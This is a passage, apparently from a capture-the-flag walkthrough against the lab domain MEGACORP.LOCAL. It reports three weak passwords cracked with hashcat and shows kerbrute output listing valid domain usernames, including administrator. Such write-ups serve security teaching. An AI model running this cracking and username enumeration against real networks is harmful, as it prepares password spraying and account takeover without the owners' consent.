
format so a buddy cracked it using hashcat.
these are the three passwords recovered:
finance1, password1, and banking1
now that we have some passwords let's check
and see how our kerbrute turned out.
2020/03/08 22:09:31 >  [+] VALID USERNAME:	 andrew@MEGACORP.LOCAL

2020/03/08 22:09:32 >  [+] VALID USERNAME:	 james@MEGACORP.LOCAL

2020/03/08 22:09:35 >  [+] VALID USERNAME:	 James@MEGACORP.LOCAL

2020/03/08 22:09:35 >  [+] VALID USERNAME:	 Andrew@MEGACORP.LOCAL

2020/03/08 22:09:38 >  [+] VALID USERNAME:	 dai@MEGACORP.LOCAL

2020/03/08 22:09:45 >  [+] VALID USERNAME:	 administrator@MEGACORP.LOCAL

2020/03/08 22:09:45 >  [+] VALID USERNAME:	 alice@MEGACORP.LOCAL

2020/03/08 22:09:54 >  [+] VALID USERNAME:	 ANDREW@MEGACORP.LOCAL

2020/03/08 22:09:56 >  [+] VALID USERNAME:	 lana@MEGACORP.LOCAL

2020/03/08 22:10:16 >  [+] VALID USERNAME:	 JAMES@MEGACORP.LOCAL

2020/03/08 22:10:49 >  [+] VALID USERNAME:	 Alice@MEGACORP.LOCAL

2020/03/08 22:11:10 >  [+] VALID USERNAME:	 Administrator@MEGACORP.LOCAL

2020/03/08 22:12:00 >  [+] VALID USERNAME:	 Lana@MEGACORP.LOCAL

2020/03/08 22:12:04 >  [+] VALID USERNAME:	 rmartin@MEGACORP.LOCAL
